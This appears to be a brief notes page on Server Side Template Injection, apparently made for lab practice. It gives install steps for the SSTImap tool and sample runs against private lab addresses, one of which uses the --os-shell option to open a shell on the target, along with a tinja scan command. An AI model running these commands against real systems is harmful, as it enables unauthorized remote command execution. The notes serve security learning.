SSTI
Notes about some basic Server Side Template Injection attack
Playground

Identification
Tools
Resources
Last updated
Notes about some basic Server Side Template Injection attack



Last updated
## Install
git clone https://github.com/vladko312/SSTImap
cd SSTImap
python3 -m venv sstimap_env
source sstimap_env/bin/activate
Usage:
python3 sstimap.py --help

python3 sstimap.py --random-user-agent --url http://10.10.236.246:5000/profile/*
python3 sstimap.py --random-user-agent --url http://10.10.236.246:5000/profile/* --engine Jinja2

python3 sstimap.py --random-user-agent --url http://10.10.236.246:5000/profile/* --engine Jinja2 --os-shelltinja url -u "http://10.10.242.241:5000/vuln?name=a"